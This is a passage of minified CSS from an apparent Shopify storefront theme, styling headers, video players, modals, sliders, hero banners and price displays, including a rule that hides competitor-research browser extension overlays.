.header__submenu .header__menu-item{padding-left:3.4rem}.header__menu-item .icon-caret{right:.8rem}.header__submenu .icon-caret{flex-shrink:0;margin-left:1rem;position:static}@keyframes animateMenuOpen{0%{opacity:0;transform:translateY(-1.5rem)}to{opacity:1;transform:translateY(0)}}@media screen and (min-width: 750px){.search-modal__close-button{right:1rem}.search-modal__content{padding:0 6rem}.overflow-hidden-mobile{overflow:auto}}@media screen and (min-width: 990px){.header__heading-link{margin-left:-.75rem}.header__heading,.header__heading-link{justify-self:start}.header--top-center .header__heading,.header--top-center .header__heading-link{justify-self:center;text-align:center}.header--top-center>.header__search,.header:not(.header--top-center) *>.header__search{display:inline-flex}.header--top-center *>.header__search,.header:not(.header--top-center)>.header__search{display:none}.search-modal__form{max-width:74.2rem}.search-modal__close-button{position:initial;margin-left:.5rem}.header__inline-menu{display:block}.header--top-center .header__inline-menu{justify-self:center}.header--top-center .header__inline-menu>.list-menu--inline{justify-content:center}.header--middle-left .header__inline-menu{margin-left:0}.overflow-hidden-tablet{overflow:auto}}.badge{border:1px solid transparent;border-radius:var(--badge-corner-radius);font-size:1.2rem;letter-spacing:.1rem;text-align:center;background-color:rgb(var(--color-badge-background));border-color:rgba(var(--color-badge-border),var(--alpha-badge-border));font-weight:700;line-height:1.75em;padding:0 .5em;display:inline-flex;align-items:center;column-gap:.4em}.badge svg{height:1em}.gradient{background:rgb(var(--color-background));background:var(--gradient-background);background-attachment:fixed}@media screen and (forced-colors: active){.button.loading{color:rgb(var(--color-foreground))}.icon{color:CanvasText;fill:CanvasText!important}.icon-close-small path{stroke:CanvasText}}.ratio{display:flex;position:relative;align-items:stretch}.ratio:before{content:"";width:0;height:0;padding-bottom:var(--ratio-percent)}.content-container{border-radius:var(--text-boxes-radius);border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));position:relative}.content-container:after{content:"";position:absolute;top:calc(var(--text-boxes-border-width) * -1);right:calc(var(--text-boxes-border-width) * -1);bottom:calc(var(--text-boxes-border-width) * -1);left:calc(var(--text-boxes-border-width) * -1);border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));z-index:-1}.content-container--full-width:after{left:0;right:0;border-radius:0}@media screen and (max-width: 749px){.content-container--full-width-mobile{border-left:none;border-right:none;border-radius:0}.content-container--full-width-mobile:after{display:none}}.global-media-settings{position:relative;border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);overflow:visible!important;background-color:rgb(var(--color-background))}.global-media-settings:after{position:absolute;top:calc(var(--media-border-width) * -1);right:calc(var(--media-border-width) * -1);bottom:calc(var(--media-border-width) * -1);left:calc(var(--media-border-width) * -1);border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity));z-index:-1;pointer-events:none}.global-media-settings--no-shadow{overflow:hidden!important}.global-media-settings--no-shadow:after{content:none}.global-media-settings iframe,.global-media-settings img,.global-media-settings model-viewer,.global-media-settings video{border-radius:calc(var(--media-radius) - var(--media-border-width))}.content-container--full-width,.global-media-settings--full-width,.global-media-settings--full-width img{border-radius:0;border-left:none;border-right:none}@supports not (inset: 10px){.grid{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid__item{padding-left:var(--grid-mobile-horizontal-spacing);padding-bottom:var(--grid-mobile-vertical-spacing)}.grid--gapless .grid__item{padding-left:0;padding-bottom:0}@media screen and (min-width: 749px){.grid--peek .grid__item{padding-left:var(--grid-mobile-horizontal-spacing)}}.product-grid .grid__item{padding-bottom:var(--grid-mobile-vertical-spacing)}@media screen and (min-width: 750px){.grid{margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.grid__item{padding-left:var(--grid-desktop-horizontal-spacing);padding-bottom:var(--grid-desktop-vertical-spacing)}.product-grid .grid__item{padding-bottom:var(--grid-desktop-vertical-spacing)}}}.font-body-bold{font-weight:var(--font-body-weight-bold)}@media (forced-colors: active){.button,.customer button,.shopify-challenge__button{border:1px solid transparent}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role=button]:focus,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:transparent solid 1px}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{outline:transparent solid 1px}.localization-form__select:focus{outline:transparent solid 1px}}.video-container{position:relative}.video-container video{max-width:100%;width:100%}internal-video{display:block;position:relative;z-index:0}internal-video video{vertical-align:bottom;width:100%}.internal-video__play{position:absolute;top:0;left:0;height:100%;width:100%;display:flex;align-items:center;justify-content:center;background:none;border:none;outline:none;z-index:1;cursor:pointer}.play-button{width:5rem;height:5rem;display:flex;justify-content:center;align-items:center;border-radius:50%;position:relative;z-index:0;background:rgb(var(--color-background));outline:none;border:none;cursor:pointer}.internal-video--playing .play-button{opacity:0}.play-button svg{color:rgb(var(--color-foreground));height:50%;width:50%}.internal-video--loading:before{content:"";display:block;width:4rem;height:4rem;border:.4rem solid rgba(255,255,255,.3);border-radius:50%;border-top-color:#fff;animation:spin 1s linear infinite;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}@keyframes spin{0%{transform:translate(-50%,-50%) rotate(0)}to{transform:translate(-50%,-50%) rotate(360deg)}}.internal-video__timeline{position:absolute;bottom:0;left:0;z-index:2;height:10px;width:100%;cursor:grab}.internal-video__timeline:after{content:"";position:absolute;bottom:0;left:0;height:5px;width:var(--completed, 0%);background:rgb(var(--accent-color))}.internal-video__timeline--top,.internal-video__timeline--top:after{top:0;bottom:auto}.internal-video__sound-btn{padding:0;position:absolute;bottom:1rem;right:1rem;z-index:3;border-radius:50%;font-size:3rem;width:2.8rem;height:2.8rem}.internal-video__timeline+.internal-video__sound-btn{transform:translateY(-5px)}.internal-video__sound-btn svg{width:1.2rem;height:1.2rem}.internal-video:not(.internal-video--muted) .internal-video__sound-btn svg:nth-child(1),.internal-video.internal-video--muted .internal-video__sound-btn svg:nth-child(2){display:none}.modal-v2__modal{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%) scale(0);opacity:0;visibility:hidden;transition:transform .2s ease-in-out,opacity .2s ease-in-out;max-height:calc(100vh - 2rem);overflow-y:auto;z-index:10;max-width:55rem;width:calc(100% - 2rem);box-shadow:.3rem .3rem 1rem #0000004d;border-radius:.5rem;padding:1.5rem 1rem}.modal-v2[data-open=true] .modal-v2__modal{transform:translate(-50%,-50%);opacity:1;visibility:visible}.modal-v2__overlay{position:fixed;top:0;left:0;width:0;height:0;opacity:0;visibility:hidden;transition:opacity .2s ease-in-out;z-index:9;background:#0000004d}.modal-v2[data-open=true] .modal-v2__overlay{width:100%;height:100%;opacity:1;visibility:visible}.modal-v2__modal>*{margin:0}.modal-v2__modal>*+*{margin-top:1.5rem}@media screen and (min-width: 750px){.modal-v2__modal{padding:2.5rem 2rem;border-radius:.75rem}.modal-v2__modal>*+*{margin-top:2rem}}.modal-v2__modal .popup-modal__close+*{margin-top:0}.modal-v2__modal .popup-modal__close+.sizing-chart__title{padding:0 2.5rem}.custom-columns{--column-gap: var(--desktop-column-gap);--row-gap: var(--desktop-row-gap);--total-parts: var(--desktop-grid-parts);--vertical-alignment: var(--desktop-vertical-alignment);display:flex;flex-wrap:wrap;align-items:var(--vertical-alignment);row-gap:var(--row-gap);margin-left:calc(var(--column-gap) / -2)}.custom-columns__column{--width: var(--desktop-width);padding:0 calc(var(--column-gap) / 2);width:calc(100% / var(--total-parts) * var(--width))}.custom-columns__block{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.custom-columns__block:first-child{margin-top:0}.custom-columns__block:last-child{margin-bottom:0}.custom-columns__title{margin:0}.buttons-container{display:flex;flex-wrap:wrap;gap:1rem;word-break:break-word;justify-content:var(--alignment)}.custom-columns__block .payment-badges{justify-content:var(--alignment)}.custom-columns__block-accordion+.custom-columns__block-accordion,.custom-columns__block>.accordion{margin-top:0;border-top:none}.custom-font-size{font-size:var(--desktop-text-size)}.custom-font-size-all{font-size:var(--text-size)}.custom-image-height{height:var(--desktop-image-height);width:auto}@media screen and (max-width: 749px){.custom-columns{--column-gap: var(--mobile-column-gap);--row-gap: var(--mobile-row-gap);--total-parts: var(--mobile-grid-parts);--vertical-alignment: var(--mobile-vertical-alignment)}.custom-columns__column{--width: var(--mobile-width)}.buttons-container,.custom-columns__block .payment-badges{justify-content:var(--mobile-alignment)}.custom-font-size{font-size:var(--mobile-text-size)}.custom-image-height{height:var(--mobile-image-height)}}.regular-price{font-weight:700;color:rgb(var(--accent-color));letter-spacing:.1rem}.compare-price{text-decoration:line-through;color:rgba(var(--color-foreground),.7);letter-spacing:.1rem;font-size:.8em}.section-id-btn{display:flex;width:fit-content;margin:0 auto;cursor:pointer}.section-id-btn[data-success=false] .copy-success,.section-id-btn[data-success=true] .copy-text{display:none}.image-slider{position:relative}.image-slide{overflow:hidden}.image-slide__image svg,.image-slide__image img,.image-slide__image video{width:100%}.image-slide__desc p{margin:0;line-height:1.3}.image-slide__desc{padding:1rem}.splide__container{box-sizing:border-box;position:relative}.splide__list{backface-visibility:hidden;display:-ms-flexbox;display:flex;height:100%;margin:0!important;padding:0!important}.splide--ltr .splide__list,.splide--rtl .splide__list{align-items:flex-start}.splide--vertically-centered .splide__list{align-items:center}.splide.splide--inactive .splide__list{display:block}.splide__pagination{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center;margin:0;pointer-events:none}.splide__pagination li{display:inline-block;line-height:1;list-style-type:none;margin:0;pointer-events:auto}.splide:not(.is-overflow) .splide__pagination{display:none}.splide__progress__bar{width:0}.splide{position:relative}.splide.is-initialized,.splide.is-rendered{visibility:visible}.splide__slide{backface-visibility:hidden;box-sizing:border-box;-ms-flex-negative:0;flex-shrink:0;list-style-type:none!important;margin:0;position:relative}.splide--precalc-width .splide__slide{--columns: var(--columns-mobile);--gap: var(--gap-mobile);width:calc(((100% + var(--gap)) / var(--columns)) - var(--gap));margin-right:var(--gap)}.splide__spinner{animation:splide-loading 1s linear infinite;border:2px solid #999;border-left-color:transparent;border-radius:50%;bottom:0;contain:strict;display:inline-block;height:20px;left:0;margin:auto;position:absolute;right:0;top:0;width:20px}.splide__sr{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.splide__toggle.is-active .splide__toggle__play,.splide__toggle__pause{display:none}.splide__toggle.is-active .splide__toggle__pause{display:inline}.splide__track{overflow:hidden;position:relative;z-index:0}@keyframes splide-loading{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.splide__track--draggable{-webkit-touch-callout:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.splide__track--fade>.splide__list>.splide__slide{margin:0!important;opacity:0;z-index:0}.splide__track--fade>.splide__list>.splide__slide:not(.is-active){pointer-events:none}.splide__track--fade>.splide__list>.splide__slide.is-active{opacity:1;z-index:1}.splide--rtl{direction:rtl}.splide__track--ttb>.splide__list{display:block}.splide__arrow{-ms-flex-align:center;align-items:center;border:0;border-radius:50%;cursor:pointer;display:-ms-flexbox;display:flex;font-size:3rem;height:1em;width:1em;-ms-flex-pack:center;justify-content:center;opacity:.7;padding:0;position:absolute;top:50%;transform:translateY(-50%);z-index:1;background-color:rgb(var(--color-background))}.splide--transparent-arrows .splide__arrow{background-color:transparent;color:rgb(var(--color-background))}.splide__arrow svg{fill:currentColor;height:.6em;width:.6em}.splide__arrow:hover:not(:disabled){opacity:.9}.splide__arrow:disabled{opacity:.3}.splide__arrow:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__arrow--prev{left:1rem}.splide__arrow--prev svg{transform:scaleX(-1)}.splide__arrow--next{right:1rem}.splide.is-focus-in .splide__arrow:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__pagination{bottom:.5rem;left:0;padding:0 1rem;position:absolute;right:0;z-index:1}.splide__pagination__page{--dot-color: rgb(var(--color-foreground));--dot-size: .6rem;--padding: .6rem;border-radius:50%;display:inline-block;width:var(--dot-size);height:var(--dot-size);padding:var(--padding);position:relative;box-sizing:content-box;background:transparent}.splide__pagination__page.dots-custom-color{--dot-color: rgb(var(--color-background))}.splide__pagination__page:before{content:"";display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:50%;width:var(--dot-size);height:var(--dot-size);background:var(--dot-color);transition:transform .2s linear;opacity:.5}.splide__pagination__page:hover:before{opacity:.9}.splide__pagination__page.is-active:before{opacity:1;--dot-size: .9rem}.splide__pagination__page:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide.is-focus-in .splide__pagination__page:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__progress__bar{background:#ccc;height:3px}.splide__slide{-webkit-tap-highlight-color:rgba(0,0,0,0)}.splide__slide:focus{outline:0}@supports (outline-offset: -3px){.splide__slide:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:-3px}}@media screen and (-ms-high-contrast: none){.splide__slide:focus-visible{border:3px solid rgba(var(--color-foreground),.5)}}@supports (outline-offset: -3px){.splide.is-focus-in .splide__slide:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:-3px}}@media screen and (-ms-high-contrast: none){.splide.is-focus-in .splide__slide:focus{border:3px solid rgba(var(--color-foreground),.5)}.splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus{border-color:rgba(var(--color-foreground),.5)}}.splide__toggle{cursor:pointer}.splide__toggle:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide.is-focus-in .splide__toggle:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__track--nav>.splide__list>.splide__slide{border:3px solid transparent;cursor:pointer}.splide__track--nav>.splide__list>.splide__slide.is-active{border:3px solid #000}.splide__arrows--rtl .splide__arrow--prev{left:auto;right:1em}.splide__arrows--rtl .splide__arrow--prev svg{transform:scaleX(1)}.splide__arrows--rtl .splide__arrow--next{left:1em;right:auto}.splide__arrows--rtl .splide__arrow--next svg{transform:scaleX(-1)}.splide__arrows--ttb .splide__arrow{left:50%;transform:translate(-50%)}.splide__arrows--ttb .splide__arrow--prev{top:1em}.splide__arrows--ttb .splide__arrow--prev svg{transform:rotate(-90deg)}.splide__arrows--ttb .splide__arrow--next{bottom:1em;top:auto}.splide__arrows--ttb .splide__arrow--next svg{transform:rotate(90deg)}.splide__pagination--ttb{bottom:0;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;left:auto;padding:1em 0;right:.5em;top:0}.splide--number-pagination .splide__pagination{counter-reset:pagination-num}.splide--number-pagination .splide__pagination__page:before{counter-increment:pagination-num;content:counter(pagination-num)}@media screen and (min-width: 750px){.splide.splide--destroy-desktop .splide__list{display:grid;grid-template-columns:repeat(var(--columns-desktop),1fr);column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing)}.splide--precalc-width .splide__slide{--columns: var(--columns-desktop);--gap: var(--gap-desktop)}.splide--desktop-dots-under .splide__pagination{position:relative;bottom:0;padding-top:1.5rem}.splide--desktop-dots-hidden .splide__pagination,.splide--desktop-arrows-hidden .splide__arrows{display:none}.splide.is-initialized[data-desktop-adaptive-height=true] .splide__track{height:var(--active-slide-height);transition:height .2s ease-in-out}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--prev{left:-4rem}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--next{right:-4rem}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrows{display:flex;justify-content:center;column-gap:3rem;padding-top:.8rem}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrow{position:relative;top:0;left:0;right:0;transform:none}.splide--desktop-dots-over.splide--desktop-arrows-under .splide__pagination{bottom:4.6rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__dots-and-arrows{width:fit-content;margin-left:auto;margin-right:auto;position:relative}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--prev{left:-3rem;margin-top:.75rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--next{right:-3rem;margin-top:.75rem}.splide--desktop-arrows-under .splide__dots-and-arrows{margin-top:1.25rem}.splide.is-initialized.desktop-destroy--flex:not(.is-active) .splide__list{display:flex}.splide.is-initialized.desktop-destroy--grid:not(.is-active) .splide__list{display:grid}}@media screen and (max-width: 749px){.splide.splide--destroy-mobile .splide__list{display:grid;grid-template-columns:repeat(var(--columns-mobile),1fr);column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing)}.splide--mobile-dots-under .splide__pagination{position:relative;bottom:0;padding-top:1rem}.splide--mobile-dots-hidden .splide__pagination,.splide--mobile-arrows-hidden .splide__arrows{display:none}.splide.is-initialized[data-mobile-adaptive-height=true] .splide__track{height:var(--active-slide-height);transition:height .2s ease-in-out}.splide__arrows{font-size:2.8rem}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrows{display:flex;justify-content:center;column-gap:1.5rem;padding-top:.8rem}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrow{position:relative;top:0;left:0;right:0;transform:none}.splide--mobile-dots-over.splide--mobile-arrows-under .splide__pagination{bottom:4.3rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__dots-and-arrows{width:fit-content;margin-left:auto;margin-right:auto;position:relative}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--prev{left:-3rem;margin-top:.5rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--next{right:-3rem;margin-top:.5rem}.splide--mobile-arrows-under .splide__dots-and-arrows{margin-top:.75rem}.splide.is-initialized.mobile-destroy--flex:not(.is-active) .splide__list{display:flex}.splide.is-initialized.mobile-destroy--grid:not(.is-active) .splide__list{display:grid}}.logo-list__heading .title{text-align:center;margin-top:0}.logo-list__item{display:flex;justify-content:center;align-items:center;margin:2rem}.logo-list__item--gray img{filter:grayscale(1);opacity:.8}@media screen and (min-width: 750px){.logo-list-container-horizontal{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;row-gap:2rem;column-gap:3rem}.logo-list-container-horizontal .title{margin-bottom:0}.logo-list-container .splide__list{flex-wrap:wrap;justify-content:center}}@media screen and (max-width: 749px){.logo-list-container .mobile-logo-list--grid{display:grid;grid-template-columns:repeat(var(--columns-mobile),1fr)}.logo-list__item img{max-width:100%;object-fit:contain;margin:0 auto}}.hero{position:relative;z-index:0;overflow:hidden;--additional-padding: 0px}.hero-slide{--content-bg-opacity: 0;position:relative;z-index:0;display:flex}.hero-slide__background{z-index:-2}.hero-slide__background,.hero-slide__overlay{position:absolute;top:0;left:0;width:100%;height:100%}.hero-slide__overlay{background:var(--overlay-color);opacity:var(--overlay-opacity)}.hero-slide__content-container--full-width{max-width:none}.hero-slide__content-container{width:100%;display:flex;align-items:var(--content-vertical-position);justify-content:var(--content-horizontal-position)}.hero-slide__content{position:relative;z-index:5;background:rgba(var(--color-background),var(--content-bg-opacity));text-align:var(--content-text-alignment)}.hero-slide__content--limited{max-width:var(--content-max-width)}.hero__heading-prefix,.hero__heading-suffix,.hero__heading{margin:0}.hero__text:not(:first-child){margin-top:2rem}.hero__buttons:not(:first-child){margin-top:2rem}.hero__buttons .button+.button{margin-left:1rem}.hero__buttons .button--secondary{--alpha-button-background: 0}@media screen and (min-width: 750px){.hero-slide__background__mobile-media{display:none}.parallax-hero .hero__heading{font-size:var(--heading-size)}.hero-slide .internal-video__sound-btn{bottom:2rem;right:2rem}}@media screen and (max-width: 749px){.hero-slide__background--has-mobile .hero-slide__background__desktop-media{display:none}.hero-slide__content-container{align-items:var(--mobile-content-vertical-position);justify-content:var(--mobile-content-text-alignment)}.slideshow-hero-slide .hero-slide__overlay{--overlay-color: var(--mobile-overlay-color);--overlay-opacity: var(--mobile-overlay-opacity)}.hero-slide__content{text-align:var(--mobile-content-text-alignment);max-width:100%}.parallax-hero .hero__heading{font-size:var(--mobile-heading-size)}}parallax-hero{display:block}.parallax-hero .parallax-hero__layer{z-index:var(--z-index);transition:transform .05s ease-in-out}.extension-container .extension-content,a[href*=pipiads],[id$=wr],[id*=uuspy],#shopify-raise-container,.ixspy-tools,#unispy-app,#ci-extension-div,#simplytrends-main-extension-root,a[href*="salesource.com"]{display:none!important;opacity:0!important;visibility:hidden!important;pointer-events:none!important}.deferred-media__poster{background-color:transparent;border:none;cursor:pointer;margin:0;padding:0;height:100%;width:100%;overflow:hidden}.media>.deferred-media__poster{display:flex;align-items:center;justify-content:center}.deferred-media__poster img{width:auto;max-width:100%;height:100%}.deferred-media{overflow:hidden}.deferred-media:not([loaded]) template{z-index:-1}.deferred-media[loaded]>.deferred-media__poster{display:none}.deferred-media__poster:focus-visible{outline:none;box-shadow:0 0 0 var(--media-border-width) rgba(var(--color-foreground),var(--media-border-opacity)),0 0 0 calc(var(--media-border-width) + .3rem) rgb(var(--color-background)),0 0 0 calc(var(--media-border-width) + .5rem) rgba(var(--color-foreground),.5);border-radius:calc(var(--media-radius) - var(--media-border-width))}.deferred-media__poster:focus{outline:none;box-shadow:0 0 0 var(--media-border-width) rgba(var(--color-foreground),var(--media-border-opacity)),0 0 0 calc(var(--media-border-width) + .3rem) rgb(var(--color-background)),0 0 0 calc(var(--media-border-width) + .5rem) rgba(var(--color-foreground),.5);border-radius:calc(var(--media-radius) - var(--media-border-width))}@media (forced-colors: active){.deferred-media__poster:focus{outline:transparent solid 1px}}.deferred-media__poster:focus:not(:focus-visible){outline:0;box-shadow:none}.deferred-media__poster-button{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgb(var(--color-foreground));display:flex;align-items:center;justify-content:center;height:6.2rem;width:6.2rem;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%) scale(1);transition:transform var(--duration-short) ease,color var(--duration-short) ease;z-index:1}.deferred-media__poster-button:hover{transform:translate(-50%,-50%) scale(1.1)}.deferred-media__poster-button .icon{width:2rem;height:2rem}.deferred-media__poster-button .icon-play{margin-left:.2rem}.list-payment{display:flex;flex-wrap:wrap;justify-content:center;margin:-.5rem 0;padding-top:1rem;padding-left:0}@media screen and (min-width: 750px){.list-payment{justify-content:flex-end;margin:-.5rem;padding-top:0}}.list-payment__item{align-items:center;display:flex;padding:.5rem}.price{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .5 / var(--font-body-scale));color:rgb(var(--color-foreground));display:flex;align-items:center;flex-wrap:wrap;column-gap:1rem}.price.price--unavailable{visibility:hidden}.price--end{text-align:right}.price .price-item{display:inline-block;margin:0;color:rgb(var(--accent-color));font-weight:700}.price--large{font-size:2rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.13rem}.price--sold-out .price__availability,.price__regular{display:block}.price__sale,.price__availability,.price .price__badge-sale,.price .price__badge-sold-out,.price--on-sale .price__regular,.price--on-sale .price__availability{display:none}.price--sold-out .price__badge-sold-out,.price--on-sale .price__badge-sale{display:inline-flex}.price--on-sale .price__sale{display:initial;flex-direction:row;flex-wrap:wrap}.price--center{display:initial;justify-content:center}.price--on-sale .price-item--regular{text-decoration:line-through;color:rgba(var(--color-foreground),.9);font-size:1.3rem}.unit-price{display:block;font-size:1.1rem;letter-spacing:.04rem;line-height:calc(1 + .2 / var(--font-body-scale));margin-top:.2rem;text-transform:uppercase;color:rgba(var(--color-foreground),.7)}.price--large .price-item--regular{font-size:1.6rem}.product-page-price .price--on-sale .price__sale--price-second{display:flex;flex-direction:row;flex-wrap:wrap}.product-page-price .price--on-sale .price__sale--price-second .compare-price-label{order:1}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price{order:2;margin-right:.55rem}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price .price-item--regular{font-size:2rem}.product-page-price .price--on-sale .price__sale--price-second .regular-price-label{order:3}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale{order:4}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money{font-size:1.7rem}.price .main-price{color:rgb(var(--accent-color))}.price .main-comapre-price{color:rgba(var(--accent-color),.9)}.loading-overlay{position:absolute;z-index:1;width:1.8rem}@media screen and (max-width: 749px){.loading-overlay{top:0;right:0}}@media screen and (min-width: 750px){.loading-overlay{left:0}}.loading-overlay__spinner{width:1.8rem;display:inline-block}.spinner{animation:rotator 1.4s linear infinite}@keyframes rotator{0%{transform:rotate(0)}to{transform:rotate(270deg)}}.path{stroke-dasharray:280;stroke-dashoffset:0;transform-origin:center;stroke:rgb(var(--color-foreground));animation:dash 1.4s ease-in-out infinite}@media screen and (forced-colors: active){.path{stroke:CanvasText}}@keyframes dash{0%{stroke-dashoffset:280}50%{stroke-dashoffset:75;transform:rotate(135deg)}to{stroke-dashoffset:280;transform:rotate(450deg)}}.loading-overlay:not(.hidden)+.cart-item__price-wrapper,.loading-overlay:not(.hidden)~cart-remove-button{opacity:50%}.loading-overlay:not(.hidden)~cart-remove-button{pointer-events:none;cursor:default}.list-menu--right{right:0}.list-menu--disclosure{position:absolute;min-width:100%;width:20rem;border:1px solid rgba(var(--color-foreground),.2)}.list-menu--disclosure:focus{outline:none}.list-menu__item--active{text-decoration:underline;text-underline-offset:.3rem}.list-menu__item--active:hover{text-decoration-thickness:.2rem}.list-menu--disclosure.localization-selector{max-height:18rem;overflow:auto;width:10rem;padding:.5rem}.button-show-more{padding-left:0;justify-content:flex-start;padding-bottom:1.1rem}.button-show-more,.button-show-less{margin-top:1.5rem}.page-title{margin-top:0}.main-page-title{margin-bottom:3rem}@media screen and (min-width: 750px){.main-page-title{margin-bottom:4rem}}.page-placeholder-wrapper{display:flex;justify-content:center}.page-placeholder{width:52.5rem;height:52.5rem}slider-component{--desktop-margin-left-first-item: max( 5rem, calc( ( 100vw - var(--page-width) + 10rem - var(--grid-desktop-horizontal-spacing) ) / 2 ) );position:relative;display:block}slider-component.slider-component-full-width{--desktop-margin-left-first-item: 1.5rem}@media screen and (max-width: 749px){slider-component.page-width{padding:0 1.5rem}}@media screen and (min-width: 749px) and (max-width: 990px){slider-component.page-width{padding:0 5rem}}@media screen and (max-width: 989px){.no-js slider-component .slider{padding-bottom:3rem}}.slider__slide{--focus-outline-padding: .5rem;--shadow-padding-top: calc( (var(--shadow-vertical-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible) );--shadow-padding-bottom: calc( (var(--shadow-vertical-offset) + var(--shadow-blur-radius)) * var(--shadow-visible) );scroll-snap-align:start;flex-shrink:0;padding-bottom:0}@media screen and (max-width: 749px){.slider.slider--mobile{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1.5rem;-webkit-overflow-scrolling:touch;margin-bottom:0rem}.slider--mobile:after{content:"";width:0;padding-left:1.5rem}.slider.slider--mobile .slider__slide{margin-bottom:0;padding-top:.1rem;padding-bottom:.1rem}.slider.slider--mobile.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--mobile.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}@media screen and (min-width: 750px){.slider.slider--tablet-up{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1rem;-webkit-overflow-scrolling:touch}.slider.slider--tablet-up .slider__slide{margin-bottom:0}}@media screen and (max-width: 989px){.slider.slider--tablet{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1.5rem;-webkit-overflow-scrolling:touch;margin-bottom:1rem}.slider--tablet:after{content:"";width:0;padding-left:1.5rem;margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider.slider--tablet .slider__slide{margin-bottom:0;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}.slider.slider--tablet.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--tablet.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}.slider--everywhere{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;margin-bottom:1rem}.slider.slider--everywhere .slider__slide{margin-bottom:0;scroll-snap-align:center}@media screen and (min-width: 990px){.slider-component-desktop.page-width{max-width:none}.slider--desktop{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;margin-bottom:1rem;scroll-padding-left:var(--desktop-margin-left-first-item)}.slider--desktop:after{content:"";width:0;padding-left:5rem;margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider.slider--desktop .slider__slide{margin-bottom:0;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}.slider--desktop .slider__slide:first-child{margin-left:var(--desktop-margin-left-first-item);scroll-margin-left:var(--desktop-margin-left-first-item)}.slider-component-full-width .slider--desktop{scroll-padding-left:1.5rem}.slider-component-full-width .slider--desktop .slider__slide:first-child{margin-left:1.5rem;scroll-margin-left:1.5rem}.slider-component-full-width 